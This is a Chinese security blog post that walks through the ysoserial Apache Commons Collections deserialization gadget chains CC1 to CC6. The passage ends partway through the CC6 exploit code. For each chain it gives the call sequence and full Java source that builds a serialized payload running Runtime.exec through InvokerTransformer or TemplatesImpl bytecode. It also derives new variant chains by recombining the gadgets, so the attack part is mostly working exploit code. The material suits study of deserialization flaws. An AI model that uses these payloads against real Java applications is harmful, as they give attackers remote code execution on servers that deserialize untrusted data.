本文首发于安全客:https://www.anquanke.com/post/id/200637
前言:
网上分析CommonsCollections调用链的文章也有不少,但是看完分析文章直接手动构造利用链仍有难度,因此这篇文章主要总结本人调试ysoserial的CommonsCollections系列利用链的思考和体会,通过这篇文章希望大家能够了解CommonsCollections不同链之间的共性和区别,能够在看完gadget后可以手动构造利用链,本文主要内容包括以下几点:
- 1.每条反序列化利用链的构成特点
- 2.每条链不同类之间衔接的特点及要点
- 3.对比不同利用链之间的区别以及相似点
- 4.自己如何根据链接点的特性来构造反序列化exp
- 5.如何混合搭配链接点从而形成一条新的gadget利用链(例如cc5、cc6、cc7分别扩展2条、2条、1条)
CommonsCollections1
反序列化调用链如下所示:
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Runtime.getRuntime()
Runtime.exec()
对于cc1(以下cc即代表commonscollections)来说最外层的Annotationinvocationhandler相当于只是一个容器作用,将动态代理proxy放到其this.memberValues成员方法中去,其中invocationhandler又是一个Annotationinvocationhandler,然后在其readobject方法中就会调用this.memberValues.entryset,从而触发动态代理,从而进入动态代理的invoke函数代码块

因此invoke函数中调用this.memberValues.get即调用lazymap.get,从而到了this.factory.transform(),接下来内部是chainedTransformer+constantTransformer+3层invokeTransformer,因为get的参数是不存在的entryset,所以需要constantTransformer先返回一个Runtime类再通过3个invokeTransformer联合起来反射rce执行命令。
CommonsCollections1.java:
package CommonsCollections1;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.*;
import java.lang.Runtime;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Proxy;
import java.lang.reflect.InvocationHandler;
public class exp {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException {
final Transformer[] trans = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}
),//拿到Method getruntime方法
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,new Object[0]}),//拿到Runtime类实例
new InvokerTransformer("exec",
new Class[]{String.class},
new String[]{"calc.exe"})//调用exec执行命令
};
final Transformer chained = new ChainedTransformer(trans); //封装chained调用链
final Map innerMap = new HashMap();
final Map outMap = LazyMap.decorate(innerMap,chained); //封装lazymap
final Constructor<?> han_con = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
han_con.setAccessible(true);
InvocationHandler han = (InvocationHandler) han_con.newInstance(Override.class,outMap); //将lazymap放进membervalues,从而在membervalues.get变为laymap.get
final Map mapProxy = (Map)Proxy.newProxyInstance(exp.class.getClassLoader(),outMap.getClass().getInterfaces(),han); //为lazymap设置动态代理,从而到达handler的invoke
//将proxy代理放进外层的AnnotationInvocationHandler,从而membervalues.entryset触发动态代理
final Constructor<?> out_con = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
out_con.setAccessible(true);
InvocationHandler out =(InvocationHandler) out_con.newInstance(Override.class,mapProxy);
FileOutputStream fo = new FileOutputStream(new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commoncollections1.ser"));
ObjectOutputStream obj = new ObjectOutputStream(fo);
obj.writeObject(out);
obj.close();
}
}
CommonsCollections2
反序列化调用链如下所示:
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
PriorityQueue.siftDownUsingConparator()
TransformingComparator.compare()
InvokerTransformer.transform()
TemplatesImpl.newTranformer()
Method.invoke()
Runtime.exec()
cc2的利用PriorityQueue队列键值反序列化后进行key值比较,可以自定义比较器comparator,因此利用commonscollections4里面的TransformingComparator,在该类的compare函数中又会调用this.transformer.transform来对key进行转换,因为key是从外面直接传进来的,即可控的,这里key其实是一个templatesimpl的实例。

在打fastjson1.2.24中就用到了jdk的templatesimpl这个内置类,在其_bytecodes字段中放入恶意类的字节码,将在调用其getTransletInstance中进行实例化,所以这里只需要一个invoketransformer即可,直接反射执行调用templatesImpl的newTransformer或者getoutputProperties来实例化templates的_bytecodes字段中的类进行rce
CommonsCollections2.java:
package CommonCollections2;
import javassist.*;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Comparator;
import java.util.PriorityQueue;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
public class exp {
public static void main(String[] args) throws ClassNotFoundException, NotFoundException, IOException, CannotCompileException, NoSuchFieldException, IllegalAccessException {
//封装恶意的templatesImpl实例
TemplatesImpl tmp = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass clazz = pool.get(payload.class.getName());
final byte[] clazzByte = clazz.toBytecode();
//_bytecode为private,需要在其中放入rce的payload类的字节码
Field _btcode = TemplatesImpl.class.getDeclaredField("_bytecodes");
_btcode.setAccessible(true);
_btcode.set(tmp,new byte[][]{clazzByte});
//_name不为空即可
Field _name = TemplatesImpl.class.getDeclaredField("_name");
_name.setAccessible(true);
_name.set(tmp,"tr1ple");
//_tfactory可为空,不设置也可以
Field _tf = TemplatesImpl.class.getDeclaredField("_tfactory");
_tf.setAccessible(true);
_tf.set(tmp,null);
//构造priorityqueue实例
PriorityQueue queue = new PriorityQueue(2);
queue.add(1);
queue.add(1);
InvokerTransformer trans = new InvokerTransformer("newTransformer",new Class[0],new Object[0]);
//InvokerTransformer trans = new InvokerTransformer("getOutputProperties",new Class[0],new Object[0]); //调用该方法一样的效果
//依赖collections4
TransformingComparator com = new TransformingComparator(trans);
//自定义comparator
Field ComFi = PriorityQueue.class.getDeclaredField("comparator");
ComFi.setAccessible(true);
ComFi.set(queue,com);
Field qu = PriorityQueue.class.getDeclaredField("queue");
qu.setAccessible(true);
Object[] objOutput = (Object[])qu.get(queue);
objOutput[0] = tmp; //将templasImpl实例放入队列,从而进一步传入invokertransform的transform函数
objOutput[1] = 1;
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commoncollections2.ser");
OutputStream out = new FileOutputStream(file);
ObjectOutputStream obj = new ObjectOutputStream(out);
obj.writeObject(queue);
obj.close();
}
}
payload.java
package CommonCollections3;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class payload extends AbstractTranslet {
//将命令写在static代码块或者构造函数中都可以
{
try {
Runtime.getRuntime().exec("calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
public payload(){
System.out.println("tr1ple 2333");
}
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
CommonsCollections3
反序列化调用链如下所示:
AnnotationInvocationHandler.readObject()
Proxy(LazyMap).extrySet()
LazyMap.get()
ChainedTransformer.transform()
constantTransformer(TrAXFilter.class)
InstantiateTransformer.transform()
Constructor.newInstance()
TemplatesImpl.newTransformer()
(payload实例化)rce->calc.exe
cc3从外层和cc1一样都是从AnnotationInvocationHandler的readObject进入,不同点是内部引入了新的InstantiateTransformer类,该类的transformer有个特点即可以通过newInstance方法实例化入口的key

那么因为AnnotationInvocationHandler+lazymap.get不存在的key导致key不可控,因此只需要chainedTransformer第一个transfomer为constanttransformer即可,这里用到了类com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter,该类有个特点即如下图所示其构造函数中调用了templates.newTransformer()函数。
CommonsCollections3.java:
package CommonCollections3;
import javassist.*;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import org.apache.commons.collections.functors.InstantiateTransformer;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
//@Dependencies({"commons-collections:commons-collections:3.1"})
public class exp {
public static void main(String[] args) throws ClassNotFoundException, IllegalAccessException, InvocationTargetException, InstantiationException, NoSuchFieldException, NotFoundException, IOException, CannotCompileException {
//构造TemplatesImpl实例
TemplatesImpl tmp = new TemplatesImpl();
//封装TemplatesImpl实例
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass pay = pool.get(payload.class.getName());
byte[] PayCode = pay.toBytecode();
Class clazz;
clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
Field tf = clazz.getDeclaredField("_bytecodes");
tf.setAccessible(true);
tf.set(tmp,new byte[][]{PayCode});
Field name = clazz.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmp,"tr1ple");
HashMap InnerMap = new HashMap();
Transformer[] trans = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{tmp} //将TemplasImpl的实例放进参数值位置,从而调用newInstance实例化传入
)
};
//封装chained和lazymap
ChainedTransformer chined = new ChainedTransformer(trans);
Map outmap = LazyMap.decorate(InnerMap,chined);
//接下来的构造与commonscollection1相同
final Constructor con = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
con.setAccessible(true);
InvocationHandler han = (InvocationHandler)con.newInstance(Override.class,outmap);
Map proxy = (Map) Proxy.newProxyInstance(exp.class.getClassLoader(),outmap.getClass().getInterfaces(),han);
final Constructor out_con = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
out_con.setAccessible(true);
InvocationHandler out_han = (InvocationHandler) out_con.newInstance(Override.class,proxy);
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commoncollections3.ser");
FileOutputStream fo = new FileOutputStream(file);
ObjectOutputStream ObjOut = new ObjectOutputStream(fo);
ObjOut.writeObject(out_han);
}
}
CommonsCollections4
反序列化调用链如下所示:
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
PriorityQueue.siftDownUsingConparator()
ChainedTransformer.transform()
InstantiateTransformer.transform()
(TrAXFilter)Constructor.newInstance()
templatesImpl.newTranformer()
Method.invoke()
Runtime.exec()
因为cc3引入了InstantiateTransformer类来对cc1做了个变形,那么同理,该类对于cc2也能做同样的变型来形成一条新的链,所以cc4相对于cc2来说并没有将templatesImpl类的实例直接放入队列,而是和cc3一样,利用chained转换链+一个constantTranformer返回TrAXFilter类

从而第二次transform的时候即调用该类的newInstance实例化,而实例化的参数因为也是可控的,因此在参数位置放入templateImpl实例
CommonsCollections4.java
package CommonsCollections4;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.*;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.ComparableComparator;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class exp {
public static void main(String[] args) throws IOException, CannotCompileException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException, NotFoundException {
//封装templasImpl实例
TemplatesImpl tmp = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass pay_class = pool.get(payload.class.getName());
byte[] payCode = pay_class.toBytecode();
Class clazz;
clazz =Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
//存储payload字节码
Field byteCode = clazz.getDeclaredField("_bytecodes");
byteCode.setAccessible(true);
byteCode.set(tmp,new byte[][]{payCode});
Field name = clazz.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmp,"tr1ple");
Transformer[] trans = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{tmp}) //将TemplatesImpl实例放进参数值位置,与cc3原理一样,便于在构造函数中触发newTransformer
};
//封装chained转换链
ChainedTransformer chian = new ChainedTransformer(trans);
TransformingComparator transCom = new TransformingComparator(chian);
//封装外层的队列
PriorityQueue queue = new PriorityQueue(2);
queue.add(1);
queue.add(1);
Field com = PriorityQueue.class.getDeclaredField("comparator");
com.setAccessible(true);
com.set(queue,transCom);
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections4.ser");
ObjectOutputStream obj_out = new ObjectOutputStream(new FileOutputStream(file));
obj_out.writeObject(queue);
}
}
CommonsCollections5
反序列化调用链如下所示:
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Runtime.exec()
cc5这条链相对于前四条来说外部的入口点变了,但是内部还是没变,依然是通过lazymap.get,那么后面就可以跟cc1的调用一样,直接通过1层constantTransformer和3层invokerTransformer结合来rce,那么相当于外面的衣服换了,里面的衣服没换

Commonscollections5衍生1:想想cc3的构造,对于cc1而言,和cc5相比正好相反,所以将cc3的链接点放到cc5,从而就可以衍生出第一条新的利用链
Commonscollections5衍生2:因为TiedMapEntry键对应的值是可控的,因此第一次传入this.factory.transform的key也是可控的,因此根据cc2的特点,直接在外部放入templatesImpl类的实例,然后结合invokeTransformer调用该类的newTransformer或者getoutputProperties又衍生出第二条新的利用链
CommonsCollections5.java(原版exp):
package CommonsCollections5;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class exp {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException {
//构造内部的constant+invoke转换链
Transformer[] trans = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc.exe"})
};
//封装chained转换链
ChainedTransformer chian = new ChainedTransformer(trans);
//封装lazymap
HashMap map = new HashMap();
Map innerMap = LazyMap.decorate(map,chian);
//构造外部的触发链触发varobj.tostring到达lazymap.get
TiedMapEntry entry = new TiedMapEntry(innerMap, "tr1ple");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valField = val.getClass().getDeclaredField("val");
valField.setAccessible(true);
valField.set(val,entry); //将TiedMapEntry实例放进val属性,从而在反序列化还原后最终调用this.map.get
//序列化
File file;
file =new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections5.ser");
ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream(file));
obj.writeObject(val);
}
}
CommonsCollections5-1.java:(根据cc1特点生成的衍生版1)
package CommonsCollections5;
import CommonsCollections4.payload;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.*;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class exp1 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, NotFoundException, CannotCompileException, ClassNotFoundException {
//封装TemplatesImpl实例
TemplatesImpl tmp = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass pay_class = pool.get(payload.class.getName());
byte[] payCode = pay_class.toBytecode();
Class clazz;
clazz =Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
//存储payload类
Field byteCode = clazz.getDeclaredField("_bytecodes");
byteCode.setAccessible(true);
byteCode.set(tmp,new byte[][]{payCode});
Field name = clazz.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmp,"tr1ple");
//构造内部的转换链,与原版cc5不同的是此时constanTransformer返回不再是Runtime.class
Transformer[] trans = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{tmp}
)
};
//封装chained转换链
ChainedTransformer chian = new ChainedTransformer(trans);
HashMap map = new HashMap();
Map innerMap = LazyMap.decorate(map,chian);
//构造外部的触发点
TiedMapEntry entry = new TiedMapEntry(innerMap, "tr1ple");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valField = val.getClass().getDeclaredField("val");
valField.setAccessible(true);
valField.set(val,entry);
//序列化
File file;
file =new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections5.ser");
ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream(file));
obj.writeObject(val);
}
}
CommonsCollections5-2.java:(根据cc2特点生成的衍生版2)
package CommonsCollections5;
import CommonsCollections4.payload;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.*;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.functors.InvokerTransformer;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class exp2 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, CannotCompileException, NotFoundException {
//封装Templates实例
TemplatesImpl tmp = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass pay_class = pool.get(payload.class.getName());
byte[] payCode = pay_class.toBytecode();
Class clazz;
clazz =Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
//存储payload字节码
Field byteCode = clazz.getDeclaredField("_bytecodes");
byteCode.setAccessible(true);
byteCode.set(tmp,new byte[][]{payCode});
Field name = clazz.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmp,"tr1ple");
//只需要一次invoke反射调用即可
InvokerTransformer trans = new InvokerTransformer("newTransformer",new Class[0],new Object[0]);
HashMap map = new HashMap();
Map innerMap = LazyMap.decorate(map,trans);
//构造外部的触发链,将构造的TemplateImpl实例放入
TiedMapEntry entry = new TiedMapEntry(innerMap, tmp);
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valField = val.getClass().getDeclaredField("val");
valField.setAccessible(true);
valField.set(val,entry);
//序列化
File file;
file =new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections5-2.ser");
ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream(file));
obj.writeObject(val);
}
}
CommonsCollections6
反序列化调用链如下所示:
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
TiedMapEntry.hashCode()
TiedMapEntry.getValue()
LazyMap.get()
ChainedTransformer.transform()
InvokerTransformer.transform()
Runtime.exec()
cc6外部也是采用了新的hashset来触发其readObject(),而hashset对象的插入是根据它的hashcode,并且hashset内用HashMap对它的内部对象进行排序,那么反序列化后恢复元素的过程中,将再次计算key的hashcode,而TiedMapEntry有趣的一点是它的hashCode函数中将调用该类的getvalue函数,而我们在分析完cc5之后知道getvalue函数中将调用this.map.get(this.key),所以此时后半部调用链和cc5又是一模一样了,接着就是lazymap.get干的事,cc6中用的是也是一层contantTransform+3层invokeTranform。

Commonscollections6衍生1:因为这里key值也是可控的,因此cc6同时也可以进行换装了,即根据cc3的特点结合一层ConstantTransformer+一层invokertransformer,利用链的上半部分不变,只变下半部分的chained即可生成第一条衍生版的cc6
Commonscollections6衍生2:第二种显然与cc5的衍生也是一样的,因为最终进入第一层transformer的key可控,因此根据cc2的特点结合一层invokeTransformer反射即可形成cc6的第二条衍生链
CommonsCollections6.java(原版exp):
package CommonsCollections6;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Method;
import java.lang.Class;
import java.lang.Runtime;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class exp {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException, IOException {
//构造内部转换链
Transformer[] trans = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},new Object[]{"calc.exe"}
)
};
ChainedTransformer chain = new ChainedTransformer(trans);
HashMap innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, chain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "tr1ple2333");
innerMap.clear();
//构造外部入口链
HashSet newSet = new HashSet(1);
newSet.add("tr1ple");
Field innerSetMap = HashSet.class.getDeclaredField("map");
